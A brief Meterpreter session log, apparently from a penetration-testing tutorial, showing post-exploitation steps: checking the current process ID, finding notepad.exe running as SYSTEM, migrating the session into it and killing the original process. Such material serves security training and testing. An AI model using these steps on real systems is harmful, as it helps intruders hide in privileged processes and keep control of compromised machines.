 meterpreter > getpid
Current pid: 3264
meterpreter > ps -aux | grep notepad.exe
Filtering on 'notepad.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2476 2404 notepad.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\notepad.exe
meterpreter > migrate 2476
[*] Migrating from 3264 to 2476...
[*] Migration completed successfully.
meterpreter > kill 3264
Killing: 3264